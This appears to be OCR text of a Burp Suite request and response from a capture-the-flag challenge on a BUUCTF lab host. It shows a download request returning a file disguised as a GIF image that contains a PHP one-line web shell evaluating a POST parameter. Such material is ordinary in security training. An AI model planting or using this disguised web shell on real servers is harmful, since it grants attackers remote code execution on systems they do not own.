 请求
Pretty 原始 \n Actions
1 POST /download.php HTTP/1.1
2 Host: 5a7fad55-f6a1-4d6f-8f7f-8cc68c989f66.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://5a7fad55-f6a1-4d6f-8f7f-8cc68c989f66.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://5a7fad55-f6a1-4d6f-8f7f-8cc68c989f66.node4.buuoj.cn:81/index.php
12 Cookie: PHPSESSID=aadda32a906bc1767b39db427b769346
13 Upgrade-Insecure-Requests: 1
14
15 filename=showfiles3-1.jpg
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 22 Nov 2023 00:45:19 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Content-Disposition: attachment; filename=showfiles3-1.jpg
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 62
12
13 GIF89a
14 <script language="php">@eval($_POST['pass']);</script>